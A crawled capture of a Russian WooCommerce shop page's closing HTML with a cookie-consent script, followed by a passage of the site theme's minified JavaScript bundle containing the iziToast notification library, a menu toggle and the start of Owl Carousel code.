</script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_reset_alert_text":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u044b\u0431\u043e\u0440\u0430 \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b. \u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430, \u043f\u0435\u0440\u0435\u0434 \u0442\u0435\u043c \u043a\u0430\u043a \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443."};
/* ]]> */
</script> <script type="text/javascript" src="https://vdnh-penza.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script> <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script> </body> </html> 

--- FILE ---
content_type: application/javascript
request_url: https://vdnh-penza.ru/wp-content/themes/orchid-store/assets/dist/js/bundle.min.js
body_size: 37333
content:
!function(t,e){"function"==typeof define&&define.amd?define([],e()):"object"==typeof exports?module.exports=e():t.iziToast=e()}("undefined"!=typeof global?global:window||this.window||this.global,function(t){"use strict";function l(t,e,i){if("[object Object]"===Object.prototype.toString.call(t))for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.call(i,t[n],n,t);else if(t)for(var o=0,s=t.length;o<s;o++)e.call(i,t[o],o,t)}function p(i,n){var o={};return l(i,function(t,e){o[e]=i[e]}),l(n,function(t,e){o[e]=n[e]}),o}function d(t){var e=document.createDocumentFragment(),i=document.createElement("div");for(i.innerHTML=t;i.firstChild;)e.appendChild(i.firstChild);return e}var e,c={},h="iziToast",u=(document.querySelector("body"),!!/Mobi/.test(navigator.userAgent)),r=/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor),a="undefined"!=typeof InstallTrigger,m="ontouchstart"in document.documentElement,f=["bottomRight","bottomLeft","bottomCenter","topRight","topLeft","topCenter","center"],g=568,v={},y={id:null,class:"",title:"",titleColor:"",titleSize:"",titleLineHeight:"",message:"",messageColor:"",messageSize:"",messageLineHeight:"",backgroundColor:"",theme:"light",color:"",icon:"",iconText:"",iconColor:"",iconUrl:null,image:"",imageWidth:50,maxWidth:null,zindex:null,layout:1,balloon:!(c.children={}),close:!0,closeOnEscape:!1,closeOnClick:!1,displayMode:0,position:"bottomRight",target:"",targetFirst:!0,timeout:5e3,rtl:!1,animateInside:!0,drag:!0,pauseOnHover:!0,resetOnHover:!1,progressBar:!0,progressBarColor:"",progressBarEasing:"linear",overlay:!1,overlayClose:!1,overlayColor:"rgba(0, 0, 0, 0.6)",transitionIn:"fadeInUp",transitionOut:"fadeOut",transitionInMobile:"fadeInUp",transitionOutMobile:"fadeOutDown",buttons:{},inputs:{},onOpening:function(){},onOpened:function(){},onClosing:function(){},onClosed:function(){}},b=("remove"in Element.prototype||(Element.prototype.remove=function(){this.parentNode&&this.parentNode.removeChild(this)}),"function"!=typeof window.CustomEvent&&((e=function(t,e){e=e||{bubbles:!1,cancelable:!1,detail:void 0};var i=document.createEvent("CustomEvent");return i.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),i}).prototype=window.Event.prototype,window.CustomEvent=e),{move:function(t,e,i,n){var o,s=180;0!==n&&(t.classList.add(h+"-dragged"),t.style.transform="translateX("+n+"px)",0<n?(o=(s-n)/s)<.3&&e.hide(p(i,{transitionOut:"fadeOutRight",transitionOutMobile:"fadeOutRight"}),t,"drag"):(o=(s+n)/s)<.3&&e.hide(p(i,{transitionOut:"fadeOutLeft",transitionOutMobile:"fadeOutLeft"}),t,"drag"),(t.style.opacity=o)<.3)&&((r||a)&&(t.style.left=n+"px"),t.parentNode.style.opacity=.3,this.stopMoving(t,null))},startMoving:function(e,i,n,t){t=t||window.event;var o=(m?t.touches[0]:t).clientX-e.style.transform.replace("px)","").replace("translateX(","");n.transitionIn&&e.classList.remove(n.transitionIn),n.transitionInMobile&&e.classList.remove(n.transitionInMobile),e.style.transition="",m?document.ontouchmove=function(t){t.preventDefault();t=(t=t||window.event).touches[0].clientX;b.move(e,i,n,t-o)}:document.onmousemove=function(t){t.preventDefault();t=(t=t||window.event).clientX;b.move(e,i,n,t-o)}},stopMoving:function(t,e){m?document.ontouchmove=function(){}:document.onmousemove=function(){},t.style.opacity="",t.style.transform="",t.classList.contains(h+"-dragged")&&(t.classList.remove(h+"-dragged"),t.style.transition="transform 0.4s ease, opacity 0.4s ease",setTimeout(function(){t.style.transition=""},400))}});return c.setSetting=function(t,e,i){c.children[t][e]=i},c.getSetting=function(t,e){return c.children[t][e]},c.destroy=function(){l(document.querySelectorAll("."+h+"-overlay"),function(t,e){t.remove()}),l(document.querySelectorAll("."+h+"-wrapper"),function(t,e){t.remove()}),l(document.querySelectorAll("."+h),function(t,e){t.remove()}),this.children={},document.removeEventListener(h+"-opened",{},!1),document.removeEventListener(h+"-opening",{},!1),document.removeEventListener(h+"-closing",{},!1),document.removeEventListener(h+"-closed",{},!1),document.removeEventListener("keyup",{},!1),v={}},c.settings=function(t){c.destroy(),y=p(y,(v=t)||{})},l({info:{color:"blue",icon:"ico-info"},success:{color:"green",icon:"ico-success"},warning:{color:"orange",icon:"ico-warning"},error:{color:"red",icon:"ico-error"},question:{color:"yellow",icon:"ico-question"}},function(e,t){c[t]=function(t){t=p(v,t||{}),t=p(e,t||{});this.show(t)}}),c.progress=function(t,e,i){var n=this,o=e.getAttribute("data-iziToast-ref"),s=p(this.children[o],t||{}),r=e.querySelector("."+h+"-progressbar div");return{start:function(){void 0===s.time.REMAINING&&(e.classList.remove(h+"-reseted"),null!==r&&(r.style.transition="width "+s.timeout+"ms "+s.progressBarEasing,r.style.width="0%"),s.time.START=(new Date).getTime(),s.time.END=s.time.START+s.timeout,s.time.TIMER=setTimeout(function(){clearTimeout(s.time.TIMER),e.classList.contains(h+"-closing")||(n.hide(s,e,"timeout"),"function"==typeof i&&i.apply(n))},s.timeout),n.setSetting(o,"time",s.time))},pause:function(){var t;void 0===s.time.START||e.classList.contains(h+"-paused")||e.classList.contains(h+"-reseted")||(e.classList.add(h+"-paused"),s.time.REMAINING=s.time.END-(new Date).getTime(),clearTimeout(s.time.TIMER),n.setSetting(o,"time",s.time),null!==r&&(t=window.getComputedStyle(r).getPropertyValue("width"),r.style.transition="none",r.style.width=t),"function"==typeof i&&setTimeout(function(){i.apply(n)},10))},resume:function(){void 0!==s.time.REMAINING?(e.classList.remove(h+"-paused"),null!==r&&(r.style.transition="width "+s.time.REMAINING+"ms "+s.progressBarEasing,r.style.width="0%"),s.time.END=(new Date).getTime()+s.time.REMAINING,s.time.TIMER=setTimeout(function(){clearTimeout(s.time.TIMER),e.classList.contains(h+"-closing")||(n.hide(s,e,"timeout"),"function"==typeof i&&i.apply(n))},s.time.REMAINING),n.setSetting(o,"time",s.time)):this.start()},reset:function(){clearTimeout(s.time.TIMER),delete s.time.REMAINING,n.setSetting(o,"time",s.time),e.classList.add(h+"-reseted"),e.classList.remove(h+"-paused"),null!==r&&(r.style.transition="none",r.style.width="100%"),"function"==typeof i&&setTimeout(function(){i.apply(n)},10)}}},c.hide=function(t,e,i){"object"!=typeof e&&(e=document.querySelector(e));var n,o=this,s=p(this.children[e.getAttribute("data-iziToast-ref")],t||{}),r=(s.closedBy=i||null,delete s.time.REMAINING,e.classList.add(h+"-closing"),null!==(n=document.querySelector("."+h+"-overlay"))&&(-1!==(r=(t=(t=n.getAttribute("data-iziToast-ref")).split(",")).indexOf(String(s.ref)))&&t.splice(r,1),n.setAttribute("data-iziToast-ref",t.join()),0===t.length)&&(n.classList.remove("fadeIn"),n.classList.add("fadeOut"),setTimeout(function(){n.remove()},700)),s.transitionIn&&e.classList.remove(s.transitionIn),s.transitionInMobile&&e.classList.remove(s.transitionInMobile),u||window.innerWidth<=g?s.transitionOutMobile&&e.classList.add(s.transitionOutMobile):s.transitionOut&&e.classList.add(s.transitionOut),e.parentNode.offsetHeight);e.parentNode.style.height=r+"px",e.style.pointerEvents="none",(!u||window.innerWidth>g)&&(e.parentNode.style.transitionDelay="0.2s");try{var a=new CustomEvent(h+"-closing",{detail:s,bubbles:!0,cancelable:!0});document.dispatchEvent(a)}catch(t){console.warn(t)}setTimeout(function(){e.parentNode.style.height="0px",e.parentNode.style.overflow="",setTimeout(function(){delete o.children[s.ref],e.parentNode.remove();try{var t=new CustomEvent(h+"-closed",{detail:s,bubbles:!0,cancelable:!0});document.dispatchEvent(t)}catch(t){console.warn(t)}void 0!==s.onClosed&&s.onClosed.apply(null,[s,e,i])},1e3)},200),void 0!==s.onClosing&&s.onClosing.apply(null,[s,e,i])},c.show=function(t){var n=this,o=p(v,t||{});if((o=p(y,o)).time={},null===o.id&&(o.id=(t=o.title+o.message+o.color,btoa(encodeURIComponent(t)).replace(/=/g,""))),1===o.displayMode||"once"==o.displayMode)try{if(0<document.querySelectorAll("."+h+"#"+o.id).length)return!1}catch(t){console.warn("["+h+"] Could not find an element with this selector: #"+o.id+". Try to set an valid id.")}if(2===o.displayMode||"replace"==o.displayMode)try{l(document.querySelectorAll("."+h+"#"+o.id),function(t,e){n.hide(o,t,"replaced")})}catch(t){console.warn("["+h+"] Could not find an element with this selector: #"+o.id+". Try to set an valid id.")}o.ref=(new Date).getTime()+Math.floor(1e7*Math.random()+1),c.children[o.ref]=o;var e,s,i,r={body:document.querySelector("body"),overlay:document.createElement("div"),toast:document.createElement("div"),toastBody:document.createElement("div"),toastTexts:document.createElement("div"),toastCapsule:document.createElement("div"),cover:document.createElement("div"),buttons:document.createElement("div"),inputs:document.createElement("div"),icon:o.iconUrl?document.createElement("img"):document.createElement("i"),wrapper:null};r.toast.setAttribute("data-iziToast-ref",o.ref),r.toast.appendChild(r.toastBody),r.toastCapsule.appendChild(r.toast),r.toast.classList.add(h),r.toast.classList.add(h+"-opening"),r.toastCapsule.classList.add(h+"-capsule"),r.toastBody.classList.add(h+"-body"),r.toastTexts.classList.add(h+"-texts"),u||window.innerWidth<=g?o.transitionInMobile&&r.toast.classList.add(o.transitionInMobile):o.transitionIn&&r.toast.classList.add(o.transitionIn),o.class&&(e=o.class.split(" "),l(e,function(t,e){r.toast.classList.add(t)})),o.id&&(r.toast.id=o.id),o.rtl&&(r.toast.classList.add(h+"-rtl"),r.toast.setAttribute("dir","rtl")),1<o.layout&&r.toast.classList.add(h+"-layout"+o.layout),o.balloon&&r.toast.classList.add(h+"-balloon"),o.maxWidth&&(isNaN(o.maxWidth)?r.toast.style.maxWidth=o.maxWidth:r.toast.style.maxWidth=o.maxWidth+"px"),""===o.theme&&"light"===o.theme||r.toast.classList.add(h+"-theme-"+o.theme),o.color&&("#"==(e=o.color).substring(0,1)||"rgb"==e.substring(0,3)||"hsl"==e.substring(0,3)?r.toast.style.background=o.color:r.toast.classList.add(h+"-color-"+o.color)),o.backgroundColor&&(r.toast.style.background=o.backgroundColor,o.balloon)&&(r.toast.style.borderColor=o.backgroundColor),o.image&&(r.cover.classList.add(h+"-cover"),r.cover.style.width=o.imageWidth+"px",!function(t){try{return btoa(atob(t))==t}catch(t){return!1}}(o.image.replace(/ /g,""))?r.cover.style.backgroundImage="url("+o.image+")":r.cover.style.backgroundImage="url(data:image/png;base64,"+o.image.replace(/ /g,"")+")",o.rtl?r.toastBody.style.marginRight=o.imageWidth+10+"px":r.toastBody.style.marginLeft=o.imageWidth+10+"px",r.toast.appendChild(r.cover)),o.close?(r.buttonClose=document.createElement("button"),r.buttonClose.type="button",r.buttonClose.classList.add(h+"-close"),r.buttonClose.addEventListener("click",function(t){t.target;n.hide(o,r.toast,"button")}),r.toast.appendChild(r.buttonClose)):o.rtl?r.toast.style.paddingLeft="18px":r.toast.style.paddingRight="18px",o.progressBar&&(r.progressBar=document.createElement("div"),r.progressBarDiv=document.createElement("div"),r.progressBar.classList.add(h+"-progressbar"),r.progressBarDiv.style.background=o.progressBarColor,r.progressBar.appendChild(r.progressBarDiv),r.toast.appendChild(r.progressBar)),o.timeout&&(o.pauseOnHover&&!o.resetOnHover&&(r.toast.addEventListener("mouseenter",function(t){n.progress(o,r.toast).pause()}),r.toast.addEventListener("mouseleave",function(t){n.progress(o,r.toast).resume()})),o.resetOnHover)&&(r.toast.addEventListener("mouseenter",function(t){n.progress(o,r.toast).reset()}),r.toast.addEventListener("mouseleave",function(t){n.progress(o,r.toast).start()})),o.iconUrl?(r.icon.setAttribute("class",h+"-icon"),r.icon.setAttribute("src",o.iconUrl)):o.icon&&(r.icon.setAttribute("class",h+"-icon "+o.icon),o.iconText&&r.icon.appendChild(document.createTextNode(o.iconText)),o.iconColor)&&(r.icon.style.color=o.iconColor),(o.icon||o.iconUrl)&&(o.rtl?r.toastBody.style.paddingRight="33px":r.toastBody.style.paddingLeft="33px",r.toastBody.appendChild(r.icon)),0<o.title.length&&(r.strong=document.createElement("strong"),r.strong.classList.add(h+"-title"),r.strong.appendChild(d(o.title)),r.toastTexts.appendChild(r.strong),o.titleColor&&(r.strong.style.color=o.titleColor),o.titleSize&&(isNaN(o.titleSize)?r.strong.style.fontSize=o.titleSize:r.strong.style.fontSize=o.titleSize+"px"),o.titleLineHeight)&&(isNaN(o.titleSize)?r.strong.style.lineHeight=o.titleLineHeight:r.strong.style.lineHeight=o.titleLineHeight+"px"),0<o.message.length&&(r.p=document.createElement("p"),r.p.classList.add(h+"-message"),r.p.appendChild(d(o.message)),r.toastTexts.appendChild(r.p),o.messageColor&&(r.p.style.color=o.messageColor),o.messageSize&&(isNaN(o.titleSize)?r.p.style.fontSize=o.messageSize:r.p.style.fontSize=o.messageSize+"px"),o.messageLineHeight)&&(isNaN(o.titleSize)?r.p.style.lineHeight=o.messageLineHeight:r.p.style.lineHeight=o.messageLineHeight+"px"),0<o.title.length&&0<o.message.length&&(o.rtl?r.strong.style.marginLeft="10px":2===o.layout||o.rtl||(r.strong.style.marginRight="10px")),r.toastBody.appendChild(r.toastTexts),0<o.inputs.length&&(r.inputs.classList.add(h+"-inputs"),l(o.inputs,function(e,t){r.inputs.appendChild(d(e[0])),(s=r.inputs.childNodes)[t].classList.add(h+"-inputs-child"),e[3]&&setTimeout(function(){s[t].focus()},300),s[t].addEventListener(e[1],function(t){return(0,e[2])(n,r.toast,this,t)})}),r.toastBody.appendChild(r.inputs)),0<o.buttons.length&&(r.buttons.classList.add(h+"-buttons"),l(o.buttons,function(e,t){r.buttons.appendChild(d(e[0]));var i=r.buttons.childNodes;i[t].classList.add(h+"-buttons-child"),e[2]&&setTimeout(function(){i[t].focus()},300),i[t].addEventListener("click",function(t){return t.preventDefault(),(0,e[1])(n,r.toast,this,t,s)})})),r.toastBody.appendChild(r.buttons),0<o.message.length&&(0<o.inputs.length||0<o.buttons.length)&&(r.p.style.marginBottom="0"),(0<o.inputs.length||0<o.buttons.length)&&(o.rtl?r.toastTexts.style.marginLeft="10px":r.toastTexts.style.marginRight="10px",0<o.inputs.length)&&0<o.buttons.length&&(o.rtl?r.inputs.style.marginLeft="8px":r.inputs.style.marginRight="8px"),r.toastCapsule.style.visibility="hidden",setTimeout(function(){var t=r.toast.offsetHeight,e=r.toast.currentStyle||window.getComputedStyle(r.toast),i=(i=e.marginTop).split("px");i=parseInt(i[0]);e=(e=e.marginBottom).split("px");e=parseInt(e[0]),r.toastCapsule.style.visibility="",r.toastCapsule.style.height=t+e+i+"px",setTimeout(function(){r.toastCapsule.style.height="auto",o.target&&(r.toastCapsule.style.overflow="visible")},500),o.timeout&&n.progress(o,r.toast).start()},100),function(){var t=o.position;if(o.target)r.wrapper=document.querySelector(o.target),r.wrapper.classList.add(h+"-target"),o.targetFirst?r.wrapper.insertBefore(r.toastCapsule,r.wrapper.firstChild):r.wrapper.appendChild(r.toastCapsule);else{if(-1==f.indexOf(o.position))return console.warn("["+h+"] Incorrect position.\nIt can be › "+f);t=u||window.innerWidth<=g?"bottomLeft"==o.position||"bottomRight"==o.position||"bottomCenter"==o.position?h+"-wrapper-bottomCenter":"topLeft"==o.position||"topRight"==o.position||"topCenter"==o.position?h+"-wrapper-topCenter":h+"-wrapper-center":h+"-wrapper-"+t,r.wrapper=document.querySelector("."+h+"-wrapper."+t),r.wrapper||(r.wrapper=document.createElement("div"),r.wrapper.classList.add(h+"-wrapper"),r.wrapper.classList.add(t),document.body.appendChild(r.wrapper)),"topLeft"==o.position||"topCenter"==o.position||"topRight"==o.position?r.wrapper.insertBefore(r.toastCapsule,r.wrapper.firstChild):r.wrapper.appendChild(r.toastCapsule)}isNaN(o.zindex)?console.warn("["+h+"] Invalid zIndex."):r.wrapper.style.zIndex=o.zindex}(),o.overlay&&(null!==document.querySelector("."+h+"-overlay.fadeIn")?(r.overlay=document.querySelector("."+h+"-overlay"),r.overlay.setAttribute("data-iziToast-ref",r.overlay.getAttribute("data-iziToast-ref")+","+o.ref),isNaN(o.zindex)||null===o.zindex||(r.overlay.style.zIndex=o.zindex-1)):(r.overlay.classList.add(h+"-overlay"),r.overlay.classList.add("fadeIn"),r.overlay.style.background=o.overlayColor,r.overlay.setAttribute("data-iziToast-ref",o.ref),isNaN(o.zindex)||null===o.zindex||(r.overlay.style.zIndex=o.zindex-1),document.querySelector("body").appendChild(r.overlay)),o.overlayClose?(r.overlay.removeEventListener("click",{}),r.overlay.addEventListener("click",function(t){n.hide(o,r.toast,"overlay")})):r.overlay.removeEventListener("click",{})),o.animateInside&&(r.toast.classList.add(h+"-animateInside"),t=[200,100,300],"bounceInLeft"!=o.transitionIn&&"bounceInRight"!=o.transitionIn||(t=[400,200,400]),0<o.title.length&&setTimeout(function(){r.strong.classList.add("slideIn")},t[0]),0<o.message.length&&setTimeout(function(){r.p.classList.add("slideIn")},t[1]),(o.icon||o.iconUrl)&&setTimeout(function(){r.icon.classList.add("revealIn")},t[2]),i=150,0<o.buttons.length&&r.buttons&&setTimeout(function(){l(r.buttons.childNodes,function(t,e){setTimeout(function(){t.classList.add("revealIn")},i),i+=150})},0<o.inputs.length?150:0),0<o.inputs.length)&&r.inputs&&(i=150,l(r.inputs.childNodes,function(t,e){setTimeout(function(){t.classList.add("revealIn")},i),i+=150})),o.onOpening.apply(null,[o,r.toast]);try{var a=new CustomEvent(h+"-opening",{detail:o,bubbles:!0,cancelable:!0});document.dispatchEvent(a)}catch(t){console.warn(t)}setTimeout(function(){r.toast.classList.remove(h+"-opening"),r.toast.classList.add(h+"-opened");try{var t=new CustomEvent(h+"-opened",{detail:o,bubbles:!0,cancelable:!0});document.dispatchEvent(t)}catch(t){console.warn(t)}o.onOpened.apply(null,[o,r.toast])},1e3),o.drag&&(m?(r.toast.addEventListener("touchstart",function(t){b.startMoving(this,n,o,t)},!1),r.toast.addEventListener("touchend",function(t){b.stopMoving(this,t)},!1)):(r.toast.addEventListener("mousedown",function(t){t.preventDefault(),b.startMoving(this,n,o,t)},!1),r.toast.addEventListener("mouseup",function(t){t.preventDefault(),b.stopMoving(this,t)},!1))),o.closeOnEscape&&document.addEventListener("keyup",function(t){27==(t=t||window.event).keyCode&&n.hide(o,r.toast,"esc")}),o.closeOnClick&&r.toast.addEventListener("click",function(t){n.hide(o,r.toast,"toast")}),n.toast=r.toast},c}),function(){var t,e,i,n,o,s=document.getElementById("site-navigation");if(s&&void 0!==(t=s.getElementsByTagName("button")[0]))if(void 0===(e=s.getElementsByTagName("ul")[0]))t.style.display="none";else{for(e.setAttribute("aria-expanded","false"),-1===e.className.indexOf("nav-menu")&&(e.className+=" nav-menu"),t.onclick=function(){-1!==s.className.indexOf("toggled")?(s.className=s.className.replace(" toggled",""),t.setAttribute("aria-expanded","false"),e.setAttribute("aria-expanded","false")):(s.className+=" toggled",t.setAttribute("aria-expanded","true"),e.setAttribute("aria-expanded","true"))},n=0,o=(i=e.getElementsByTagName("a")).length;n<o;n++)i[n].addEventListener("focus",p,!0),i[n].addEventListener("blur",p,!0);var r,a,l=s.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");if("ontouchstart"in window)for(r=function(t){var e,i=this.parentNode;if(i.classList.contains("focus"))i.classList.remove("focus");else{for(t.preventDefault(),e=0;e<i.parentNode.children.length;++e)i!==i.parentNode.children[e]&&i.parentNode.children[e].classList.remove("focus");i.classList.add("focus")}},a=0;a<l.length;++a)l[a].addEventListener("touchstart",r,!1)}function p(){for(var t=this;-1===t.className.indexOf("nav-menu");)"li"===t.tagName.toLowerCase()&&(-1!==t.className.indexOf("focus")?t.className=t.className.replace(" focus",""):t.className+=" focus"),t=t.parentElement}}(),function(l,i,n,a){function p(t,e){this.settings=null,this.options=l.extend({},p.Defaults,e),this.$element=l(t),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},l.each(["onResize","onThrottledResize"],l.proxy(function(t,e){this._handlers[e]=l.proxy(this[e],this)},this)),l.each(p.Plugins,l.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),l.each(p.Workers,l.proxy(function(t,e){this._pipe.push({filter:e.filter,run:l.proxy(e.run,this)})},this)),this.setup(),this.initialize()}p.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:i,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},p.Width={Default:"default",Inner:"inner",Outer:"outer"},p.Type={Event:"event",State:"state"},p.Plugins={},p.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,n=this.settings.rtl,n={width:"auto","margin-left":n?e:"","margin-right":n?"":e};i||this.$stage.children().css(n),t.css=n}},{filter:["width","items","settings"],run:function(t){var e,i=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,n=this._items.length,o=!this.settings.autoWidth,s=[];for(t.items={merge:!1,width:i};n--;)e=this._mergers[n],e=this.settings.mergeFit&&Math.min(e,this.settings.items)||e,t.items.merge=1<e||t.items.merge,s[n]=o?i*e:this._items[n].width();this._widths=s}},{filter:["items","settings"],run:function(){var t=[],e=this._items,i=this.settings,n=Math.max(2*i.items,4),o=2*Math.ceil(e.length/2),s=i.loop&&e.length?i.rewind?n:Math.max(n,o):0,r="",a="";for(s/=2;0<s;)t.push(this.normalize(t.length/2,!0)),r+=e[t[t.length-1]][0].outerHTML,t.push(this.normalize(e.length-1-(t.length-1)/2,!0)),a=e[t[t.length-1]][0].outerHTML+a,--s;this._clones=t,l(r).addClass("cloned").appendTo(this.$stage),l(a).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,n=this._clones.length+this._items.length,o=-1,s=[];++o<n;)t=s[o-1]||0,e=this._widths[this.relative(o)]+this.settings.margin,s.push(t+e*i);this._coordinates=s}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,e={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(e)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,n=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],n.eq(e).css(t.css);else i&&(t.css.width=t.items.width,n.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,n=2*this.settings.stagePadding,o=this.coordinates(this.current())+n,s=o+this.width()*i,r=[],a=0,l=this._coordinates.length;a<l;a++)t=this._coordinates[a-1]||0,e=Math.abs(this._coordinates[a])+n*i,(this.op(t,"<=",o)&&this.op(t,">",s)||this.op(e,"<",o)&&this.op(e,">",s))&&r.push(a);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+r.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],p.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=l("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(l("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},p.prototype.initializeItems=function(){var t=this.$element.find(".owl-item");t.length?(this._items=t.get().map(function(t){return l(t)}),this._mergers=this._items.map(function(){return 1}),this.refresh()):(this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass))},p.prototype.initialize=function(){var 